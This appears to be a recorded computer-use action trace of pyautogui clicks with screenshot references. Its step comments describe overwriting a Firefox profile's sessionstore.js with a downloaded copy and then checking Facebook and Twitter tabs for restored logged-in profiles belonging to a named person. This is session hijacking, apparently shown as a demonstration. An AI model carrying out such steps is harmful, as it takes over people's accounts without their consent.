
# - Download sessionstore.js into the usctghz2.default profile folder, overwriting the existing file
pyautogui.click(483, 10)
pyautogui.click(474, 384)
pyautogui.rightClick(473, 384)

pyautogui.click(503, 452)

pyautogui.click(377, 399)
pyautogui.moveTo(345, 402); pyautogui.dragTo(182, 241)

pyautogui.click(281, 396)

pyautogui.click(91, 10)

# - Alternate between the Facebook and Twitter tabs until both show Ajin Abraham's restored logged-in profiles
pyautogui.click(282, 68)

pyautogui.click(422, 62)

pyautogui.click(265, 65)
pyautogui.click(410, 65)

pyautogui.click(256, 61)

pyautogui.click(398, 64)
